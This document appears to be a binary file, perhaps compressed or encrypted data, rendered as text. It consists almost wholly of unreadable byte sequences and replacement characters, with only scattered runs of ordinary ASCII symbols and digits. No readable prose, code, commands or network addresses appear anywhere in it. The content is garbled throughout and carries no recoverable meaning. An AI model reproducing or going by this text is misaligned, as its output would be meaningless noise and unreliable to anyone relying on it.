���������ô$$�����;<=>?01234567HIJKLMNO@I�C��w�GXX�7C��3�;��MP2�����D5m�_Rh�nL�yy��Ş|�ř�;t3tvv����ޯ��-;�i�/��!��������Ԃ��r�)����N�N:-C��B�;.��~�a$�fP<��n����a���<���|*�P_,�4��o�%ǘ��:�h��ɚ��2\����b�"�"���١C.W7����0P:K��_�d��]����Y��W�����@Q� ���8�)K�)����,ͅ�h��a�w�XH�:�iWH���40��ڠ� ���n$��0yQd�ɔ��m�I#`��\.�C��OR&���B&sOkC�76uk�be�ا�	��HB�u�����-��+�@�����������< ˇb� �����"��- j�>`�����������U�U;�]���]^�*�Zմ�L{��ߒ��Ρmz�)Ц�-��am���rYˑ����C��m.��8��)t����Y����ێ�m�?<�n)�wm)�ýY�*Β�sa�U=�΃�������U�*X��`�	�'�Zݥ�v�	����EOO&4~R�V�$8%8j��^B.��ok��� <���*l"�}�i��6�f.4\�d1H|(#'d>CϮ�)��$�>1��@$��)���������,����=Rv�ަt��6{��2f�d&�yV�]@IZ�zA�K�I@�_ZKA��BK�@������i��鉲
Ű��ا�c0�)���Ò���O��w�ᒗ�����e}_՗Ή���2k,�	'�o�~O���grzjn0E��=I�_Y4(�%0�e|%�4�}j6�(}]��x`R�u�?����x��w�}��Ϧ��=����F�9Fvں� �e�mƀH�U"�5��W��m@��ot{X�g�b4Uyk)�WfmL�WynL����Q{2��O���M�th�Ā�
�
>;��)���
]����4��'��,(4?�J���OR����g
���}����w���p�6yu)�4���06��#�gW��i3�E�:�F��P$n�����[����	�ܨ*��G���*��PLF��|�z�0�g=#�t��C��瞠T��"PH4X�M�	⩇�l��Zi�����d�4 ��^�L�J
����P9��Z�TV��M��2�3H@��l����T�i�E���_�KPJ�2����j����왊(i+�Ej����:����Q�ˮ�ע�3�AĢ>��<,\���~w6_�J�f�K5�)�D�N�z���m�נO@`
sI<�<öVȊv��Mn`Ɣ��#��� D�	;�E��U�E����{�7�6�G��tV�������ck��9��`��ii7�ރ�iJ�yp��Ր��`�'(����X��߁�lʑ��<7 ������<�!�m�A����]��B�A&Ǐ���%!1�Ԛ�: �*��������x���m��:�!a�"��F����Р��P�ѝ�Lw��^���rK#��$Ç̊�4
�10/�]�<}�����_r�&�j�% �5�'>`���"���dzn��s���^ߖ��4��Ә� G��$J�	�ǼН�t�ҩ��%1����C^&@ ����\�(_>EeM�q�P�-�SPa�?X�d����&��Phֹ\M�	 ����2�-M���$"��(���ـ�1����g�����Ln=�/V}�8�(����{��%g3@;�fE�6$�� ���j8R�w&���j�W=)ޅlOb�ۘ�D���tY��1�̴?&~��6G��]���?�q˱n�o�[qF�F��vz���z��>�-	H�q]�l��#y/I>P!.�t��-�L��@���Ȋ�I.u�K���D	|�R�[�S�He�;�PS9�? [tlً��N=���`��f`�Y���� �@���C)-h�G�R�[]f�6����/z�*����;�؄�%S#*y�GT�u�'-~c���=�~��$�j��Z�zw(%wRA���Rd���{f$,�8�͉�HTy�e~JV�&�@�
�'d�-�r_lآ�o�S%��"�:r���	��Ȩ$��e@�ǈ�#o.} �;v�6����f�OoO����y�S?��4ԭ�1���@�����l�T�J�F�I@XZ��1I��h�\���Uq�p��`���[��P���t��=�&��9�Qo�gN&H�_����.�؂]���}�a(��pH��X�3��Z��IS��4*�e1ph+yMw��80x�tj�wp@�vx��I&�'Vg�m���^3�����\Q$�S���,H�ب�����8��2��2��4��d�8��ʷf&���'>>�E�������牎�]��28�Ro���ۮ�֙��
�9�#
��h�8�Pހ7l����yϴ=�����K�fz������=�o��缐��`�F_�G��Ί���Y����������Q�� X������M��<��Дw�s��j|���`
�ϲB��I�w�� �>��0߉@��ʡ���)��p�9(�l��Ø�+�>��*���n�1H��p�����0��߆FX�l��G�k��Е{�رH��z�ti�En��������������`�n����]�Ү0��@��p JI�9�@������Ƀi�[�l��7ֿ���`ܵ��*аCn�����>�g�ċ��I�4`	P	���������Uo���"-�A IICl�\�����g��WP�;��+`�0w���C�֦��}�e��=0��߂&σ�������ȱ�uh������,Y�� n+ߙ!��]�������Kh�"��%�j�����	����~�5l��������!�L�/�,�a��A�H}����cNH��1���~���!�p�ر���co�����/�2q����������칈�
	����!�([�U(�z�K��_H��	�NH�~|胴������w����O��Y�ȱ�����ˇ��u`��/G��^���0�,;Ӹ����R���Sb1�Þ�cqdq�>q�z_������h�ta���������П�J��⩇����8j�ߊ�������x\q� ���������m�
�"���������� �n��G�纲��*�?�G���ި5��袡����(P��('��ہ�����)b ��"�������A��q-t^��({m�ע����hqw��H�@���.�*?�g��9��'��q��@�n)(�!����J����(,S�Ȭ����q���+ڢ���-��/)�P�o���r�-��f�������aL������m�,�X*� ����,���1ᚸ����;�:���'Ȋ���؊��%�`!��6/-�/�Ҿ��&����"�\�jR�.3(/�L-���yo�k�%i���������X�taڪ	�=ȁ�Q����2�,}
�w�_�)L%�Y�ُ&�'f=.{M*0(x"��|��5�'�L-6	'�z�\9�=���I�$����8>X��$�+!]F�)����(9����W���.Ψc��S�f(:���_���ɵn"��#�����M� �s�WȖ0[���,�| A�ø����Ϭ-�M�ţ��ӛV����T@�{}�ㄊ���h==�>��Px�a:�Ҡ�~�ΐĳ��k�����?.H�������%F��\�-�*%��0�#wL8�4.�ѣ�˲\�,&_��n>>�c�$Ѝs�#���ˑ��[�k��h��?lI�V܀�ϗ�<�؞��h����4Û�p3K-Jx�Ԝ1Mx�o�1+�Q@���/c��r��~��pH�[H�ܪ�s��
��Z��*�jsI���&�<�I��X��C*�K!�����7�9=A7�&����tۜ���o"�r�a��������r��K6��.�B"?mL�$"�=w�ۓ5,��y�s=���<�.?5��wi]щ<�CъϩK�i���K[lKg��܄�>�J��D���&G�>=��jXK�L�M� t����^M���褠�X�n�N���1,,���|��͊f�O��K�O���^H�|�t��D����]��5dC�r9����R�#�e��B
�<݀������N������:J�q�(�'ȏ&4���CL#�ԫ��m�q��&r�1��~h�;��/B��37ѓ@+7�{�a8�
N��"�<�w�Q�Z����E������ �����(8֮��(���C��mt)FcԛL�M��[�`�G�Aw��U���H��t���[��"����ٚ?!#6(���o��Z�(���3����_���	��%�[�9H���R�D=��[�ߵՍ�9"��H�$#r��x��(��08��ڒ����(]��(�Z��t�A2�t�՛�
�^�u!RkF@�4"��(�_�n@�R��\ʻ�D�X��	Ոf�P/RQ2@�dw9[�R+��_<�X�a%u�d�S���S���|5S3��(e�6h^@[0�5.N%�@%���X�K�����.���U�\n��n�R4HU�%�8D��VI��m[�"�@*�e����rc
j�#�4G��W^�Wk`So�T;(W|nU"�hU�TY���#�Q���ݝ�+��M^B�\�\Y�X6���i��j5W5HiA>U�qW��Q��k�ޜ�eu-hL��(iS��6Vkl�����]k2S[_3hk$�msN�VK���=�X�ن-04����'3�����bX��UI=@�VkǦm�>ԦW���8>,Bؖ�z��ii�/���J.`o�a	�����yd�FxB�o��`��k^�W�T�Ta�` \^�hKG���ȏ;f�2�b6�����������x�6흸u��ƗEvcXv���kO�e^�eK:��0@PVeV��ň�9a��bW��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S &H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�x�H����Hwö�	�������v�	���I�J��K��*I��m��l��v������I���~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^?�&��Oe�h-�� �I����x8,Ė�m�#�����Q@��H������H.!	�:�H�0v�I:ڰ;�X�c�98��n	�7�ۈ*k} ��<pϒ�I��0kN�!yk�k=æ�
���|<��""B�#�������|�l����� ����wI�X�:O��oD�8����zA����~B�V���0��iԚ����K ��{���G*��ܬZ������H"�8y���#)�qO?j��'�Ą˜���͛���Nh2d�C6ŉ[�_忭UZ��Em� �^S;G�� D�4�b�|h��Y����x���x����q$#�3cު�H�!ئ ��#�ď5�8㻪�T����TeTesg�M������W��
��;��{Yi���` ��L[
8a��#�w\�;Q�_#��@�4�@&4��d���}�z�� O
|#sf��Q:�H��o���E&a�)�^���-�o�f̣k���4�b��@Cm�"%����W^06�,�)0��>�$�@��I���R��h<�tI ����+Md���h�O�����\x���G�߄�h߀��'�ڨ�p�_���a�笌\���ݥ�"3��j�K�e����v�� ��~�K͗u��K���%8�����
�V*�A���w�����l.����T���$��
�9��C�fy��X��pO��K���h9�I�@��4��0�N�ϙR��Q�,y���}���e��Β�O4�O��'0��0-��N�;ڍ/>��ڈ{�<HK�C��(�G�L���3meeT.vjĘ�")�;�{�� ���[4�.�� A��i��f,N���H#�L>���QB�b���(���� �P����h�"A����DT�� ��bA�jE�)���HA�ݻ(wT�Q?c�����Q-�)1,�h��"�rE��'D-cnRZ��"��L� $Lvܡ���-������Ӽ���*nZ(��L��ݠ+f*��>!�5��:,ql���B�����a�[�_1Z���Ki��k�K	��8Ȝ���]���
� ^��FK������*"%9���^j�����Y�2o��o���:b��J�Z{<��!�Ҹ1~=���׆��~��! ��ÀJ.� ���p��'�+��.��������w�;���U�J����d@y0�����ϓZ=�=���T���Z�>hC��S��ݘq�B��`�8˺�ϱ�I���3ʴV�
�#28V����_;V�9�e�֒�����:N����иJ��H�t�
��)']��
6!����\�p�,`�e�����F	-���Vn.2��D�=U�ښB2x���·
<׎�TF��F��n��h���j��=$����� {�(�`�[��aɛ�@� �12���rw:��?`3��-�_���c^j<�;<0��0��8$ޟ
-��^�c#L��R��&G�j[rrVx�BWpؒM�����Г2��FWr�,���Alu��P��aȂ�K�7���w��@i0.�-�Ⳗ�����ksmA8
��;�X"�*n��V���	k.�}L�T�V�^�,���h��z��?8�ʊ��	NȦ�������q�4D��R�n���2������d���"G��7�� K �����P@Y��w�A���(I��9d��8Lc�R���3�1v��[F����O��V�؃vW�2��Ch�W����
L�I��E\������th������|���Gόځ���X%{X����'-.ek}�?�l�b�l�n�Kҍ��{C��7f2%=~���T���	~N_���_Sn ��wwI��8��+��o���"��;�h�F{����܋����b��I|�n^��?أ���}O�>���/�C��-�� ���l�Kw�A��雼���˯�K������_���8��]��ʲo<�U���.��؈�o�����Z���o>�x
[
����������hȾ���p�czk�����|�.��1���[��x�+ܓ'�׫�늋���k�)��ۮ�[�
��`���ܑ`�Oj��輚:�*��	�[�{���̧�o��Πu��0������N�vڸ���ن���X���H:����K
� ���܉�.P8�� �"	w�Lř-�T\Ŗn�l�*��4��㭀��>��:J�I�ˡx�;�����y����* �`���	����Go��[��)�(�"_���%0�a�.�
ȉS�����l��T�ħ���h�Ӱ��[�r��ЏB��ɞ$��1'.����`XN�р��̰�<�����������2;L���� P�L�t@����Q�8�@J�hX�Қ����P��|�ı1
��a�	��^�]w����Ol�0���?�P�u��.�q@�AC��;������Nl�*\�1�^��Q�PN��q(�!�&�����R��P[�n�sx���v
�9=#ቡ��l�_�����_��߁�m����A��Hfz� ���q�k��
A
H�������q�ui"}�����(v|˲}ƃQ{����Ϧ������`��O|� ����B��4���EN�X\�Ja�n��Ҍw�=���h8~� X(�
�a���ٳ �����\ΒR)��F��%�Tm�x��.�	[�0A*�N�D�-���P��K�n�آ��׼ױݳ�m���,��)�=��b�l��ؒ-.���;�� ��+���ώ���!��������1+�� 	y����,��׻�9��)�; (��Z/�[��:�	�����K�B��a�5bM����� �r������|����Z�%\�%=�3*�3J�%B�¸ǰw��+=�?��@��2R#��$J-F^��!���0��i���~��m��ˋ���f�����f�8�%��%��!ޯߤ�z�%�9ǲ�m�B��z�!ވ���|꧇:�p��C�2��Ư �P.�9�:~��C"���Rя��J��{l;��2����\*e�P�..�?��� ���g������;މ��0{��OH��R(�~8�*º���9j�8���)ǃ�x:&l��À��A�
jw�:��|�~���tO�'����9*�<��&%:�Ê�,���\<R?���?��R���n����:V�]:���E"��3�b�Z ��q��c��c/)��ȋ��P3 s�?��0�n�%��|R����P�8�B�n��H�4��z"�줓�2�G��9Y�����Ҟ�cZ=��L�Ϳ�:z����0�@�M��x�rM6�߲�O�k�I�ܸÃ�B���X��7_�x9bp���خ!���=��H ��^�w�r	����O�����1�!���<�7A�7��>u�5���كK�D��<CJ�4�T#%ɱ�Z�|���ƅ�6�=��J��ӀתX��I�T��S�£2�Z
� ���(}�N�J{��J
��5iӘ����$��r��]��<��-6�ih�O���I�D��
֊�k34���¨:��s#,���l��� ԍ6���\���'���J��2�z,�C0�)�)�IM<���7��lswB��:�1�5Y9�I����ID�?��6�j��j�zj̍�	�æ`I����D�#4B������$��O>��K���f%����2T��h��TM�]*1:�by��:=u�Pƚ9r��ڪ�Y��v�l���!�G�����C�\Fr�Aڣ�HN�DX"���ŀ�-���?�BS���:�}�X���$�3��ւP��I���F�!���?4:�	Z�/�lm����"������D�Xژ�
E
@]���wLz���x\HC��ʸ�k��?�j��U]5��?�%^��s�8_?�$	��y���FfĀ�t�+��6��%%����R+Y��)�eT����P��l"�-���u����;���<�]��=��2���U��5I�s(���P����x��eG+u�_�_i� ��)u��ŀ-��e���� �i���Wf�Szi�ø��D2�PHE���$T�ch���i�ުO`;����#Z���Q�NU6L�p�V�^_s��,�.X_l���Rhw��;eRુ]Ij6�˘��T��2���s;�5T�
U{�[u����#E���6,�Ÿ�h�jMV�8��_s���jz��t��ƀ9�CT�Y��VW����Vk���/M��&��S����FZ�~�x�fS,�7Κ�_y�L��69�	W�bR���>-V�v����%��nxS��2�4hMU`�$��&���v/i�9�j.�aǓ��f�z����d�h�t4B3�B����x�4f�6=��5`�%U�sҥw�fchֿ &d�Fds��@�Ks�7��J�;,��np�c��LLe5�ft��@F���3�<U$چT���'���鋤��/�Qb�<�F.�:e/Sg�G� �x�7L����x;�OG`���Ez֮*8��y��y��/�X�{�zg�h�f���ɱ���"�g\F��F�g���;�#H)if�}���W���k�x�����<Kx�x���:�yy�� ���衠��W�w̡>hLE]��j!������7�hQ Zw��_�'�K����@���	3�x�ębz4X���*�y�7W�'�ڗ$��}	^~H�%�sW�:gr=ǀ?�s�%�wv���P�G�����)1��X�2Jǒ��Iq'*.ڷy�1��ԣ�y�:tuhǨ8u"��V�s˛Dx6�h�6���W�i�?�7l�G���!���������������()*+(َ/ !"#$#�,89,�%/�.=2%:<2�5�!H1"?6=�DEwE?����\����]�[����������m����  �����W�:w����pGP&7��@����Bе�P�$ �w���+,���ʓ��=��;�a�h֬�k� p�f[����u����yb�B��������B<!ڏ�ە�F�ٔ��=cKŐ��d"#�$�]R�"��,D���3V�U���"����U���/���I8�Zj�鬺��W����UD1{[܇8�/a[�&�M]�K'J.�!�w�;����3��_!��
�B����B3�H��̟���������IU�������)V�̣�z5oxk�
ңLs {+$��?8������l����Hĥ0�����}S��|�������������A�j�]L�`x����^�A�kgY߃�rm���P�rnA/X����lH
������p�������5\�k����l�O��iT�˲�������zT���[�`UçZ oę��n���ޜ����w����A܆|_�)�Q���:�ɳ�.��B��|�ؕ������>b�)2��������ȞBS�2����C�#��?N:_�i���.^,����.��G����o!���A�WL��'.#f�7B�c��AA'2d�1�3 qJ�d�vjHHښ�G�j�_)���A����j������3��x蔁"���c����1s�����5}V�J
����Nzl8����5����t<��Zd�����-|�l�w�=}H
���9�Z�	~0�@�/%�π!t&㺟�g��cӻ��^D�~e?���v�w��|��C5cZm.���گג����}X;P]�^����o=����1�f%e��gj~$=z+�.lsf2Fsg6��?��Kع���i���G�iS`Y�Z�k���q�$Q,����P҅���NF`��v� -f�@�Ibcp��{d	��?A9�*�-0l%�	;S�؞���8	sN�Xd����^ܰ\)Itw����B�H�	� N�`����|�� ��Z��9���v�px��=;����H�g�@��̗ͤ�8�򆤞�W:b�
���l�9)/�	^P�x��
E��]T9!ʔ(����V ����#s�c�@O.�����I��[�wm�>"ߚ���tc����><�
T3,��I��K�\H�ܸ��n�m�ț&����#8�����E��%sK�2YO�v��+U���:�RC�6�l�9�Ζ���Ӽ-�$�l�w�Ȯ�����b��"F�N��� 9
��_1F�����Z1��G
to�(4\�D��J��<�&Q@���ڒF��©<���@��C���I�@���,{U�ȳ���{D
L����hz�4$/��m�􎹢w�ݷ�.Ċ}\/8aoT(�)K�m���At�:�~mȟ��r-�>��_�LT����h��&�K�^�Xi�_���iA� �o�_2R}&��`y2��y���.� �/�
��J�N5�����	wI�G����:����� T��M^Z

��9����
�=�u���`R����߮��	\%Z!��%�̃#/Ĵ\����
$.�e�,�[�?����S]Ҫ>z����P�~=�"�B5h
�]�D���J������@b�7�5/�w� yb�>?a&��_2�,I�5e+��L�x聞H�s������Ñ��)���õ�h������^C��d&�)6Y��T�\F^�0�%�	���
�Y֠w$ː�@+�:��$��H�D����Dm�H�H4���˩���ػ~�۠JO�MU8J҃�x��X�Il���šL�#��9��R:*�I���Hצ�	c$�h�P����ћl�Z%F��εw�*;�	ЉE��$L����u`�ӪZ���OT_g-Z~RB��0����D����%C�Ҝj�� -c��k��f8���ϿR��90M�=R�0��:�E��[���&��A�������:��lb��G���&�w��JRP��95��^�� ٟ��.on�2}�[+1U����-��CќN��/3K
Q�dZ��.I(�+
��UL5+�ŗ�<(=T妪��10��VOo�3�����LmCl|v��Ut�����'�!�S��ݥY�*M��J�o�pK����X��ϱ�� ��a߲ZFOf"�Zd�T�1p��Q������o�<�z�	���;�?�U�<[`~�j�˰��ܨ�LU8�\����̨x���ր7�Kw��N*�n�/!�A�Q[;Q6S���p�4׹=���1��ư'��扂�H�V/�)	9����"Ww��&jou�U��_8q�N?�^!�5)�_w��:�� *�I��(�Ə(�Y-?�?�������������n���=O�	?�*N����q;��{�KL�q��8����n
4j������+�\ц�י(�y�Ȋ@���x��݆��ݖP�݅���;���
p
������+�:������c��0�v��w׭��ɐ���˸�����H�zh��(M�����D~������:��鞂�/����퐓�0�߃��i�?��-؆����H��/����(������ƒ��EZ����W����
V�	� �; }/�`���������N0��
0������R ����9p���A��k��
*�60�뀔`�,���K�L+�Z�L<��Z��0� ����.�k��:� ��i����y�Ų`w�Ļ
�8'{��p���G0�{��ҹ�HH0����j���I���ĻA�H�ƭ�����ƒ�~m��ˊ)����ɯ��ܾ�A���1���@'+�*
�����`�,|@�k�ց�$ͼ�!��a�'������ɴqԷ���` x��H�)�y���ћ�ɼ��ٵ��Ѻ�}��O��a��ę�������1�����=�)H���ϋ����������X�؈�ؘ�����w���<�գI�m��"���&�!-r�p���I���=�љ��9��H�A�։�-�$1�����q���x=��o��	�����j��z�N�ۋ��l�F�Q���_(�`�1���>
�K��}��a)Ê)(aď�x��U����o�>1�͉��Ȋ�X���I�ɏ����n`��(�<(����Ax�K�ălp�)���m)���8�x��
����Ҹ�x{�X�w+�(�&��v��
�.ئ��,�̞!���zJ���SA���Q���H���(����Bэ*.J�m.�I��ˊ��a�/\��)M�WX�5 /���g`���!a� B���񺠙A��;ۨ��Gp�o�-"�$7���*9I(� _q��� ҟ$:"-L%c�Ӡ�r"@r���#7G�p�I������"%zr�G/��~����-� ���1���#I�8>�(�6�'�3�T҃��9
�9��wˊ�/)��&%��n��_㕲�Z����&���18�S:��%��8hr��p8���,�-�����;E혉��aQ��:d�&{��w`:ă�͓;Zb;��*x::�$p�%+1�����b���o O_��Q<⣃�H��c�����G�-�B��a��$0{>^���?�Ø�2��3> S����s���0cR���=���i1�#�c<�R1Ɖ2�2���1�9;���#S2$�<}�;�8���:,3/���ǃ(�3H�4��)�}3J�4@4�8�#cD�4B�,	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a����(j�T(���*���T(K��H�k���8k��"(�����vI�w��x��o͡���,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k������dq��>q���l�	���r��z ���b��v�	���,�������|�Ɇ�l
�l�N�HH���.��]����o�2����!��|8��|)e>SH��������ם�x�
�T�#N�Ô��иp����s�^&S�?V
�)�q�"a��,Qk'��(���"��D��w��`�	�<��$��8L$�W��!���3�HcJ���{D��
n�0��*���P�c�I��;���e7�IK���Y���[�#9L(޼9F�zfS˚лEK,�,�'E��*D�B�9x�����U�3����4�N�Ϩ����"%��Q����4lG4���E�ցS�mӍ���a�^Ä�Y��9�Q�ù���U[���(V|Q�o��P�ؘdw"��_b|q��p���;Ԁ&�ޤ M!kl��\�#$\R�*�q�K�NwC�6m`/�S�A��gS"61ø�5�t�CGћ�PK�ps���,����ش��3��3�X!�`ɱ�{;��ǘ2�K|�:Kb�;�"l�!(DϷ�р��?f�!Ϲ[]�B�K{!gb;�c؋*si���"nˍ��ڳ$�`�ȫ���l�uȯ��*�#΀F�jk����N�������HN��'͍Hܢ��K"����4��N���T^���|yO��d�dh�
